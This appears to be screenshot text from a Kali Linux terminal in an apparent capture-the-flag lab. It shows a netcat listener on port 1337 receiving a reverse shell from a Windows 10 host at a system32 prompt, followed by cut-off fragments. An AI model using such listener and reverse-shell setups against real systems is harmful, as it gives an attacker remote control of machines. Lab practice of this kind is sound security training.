 root@kali: /home/kali/Downloads × root@kali: /home/kali/Desktop × root@kali: ~ × root@kali: ~ ×
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
┌──(root㉿kali)-[~]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.237] 58248
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>
Heed
Internal QA Documentatio
What is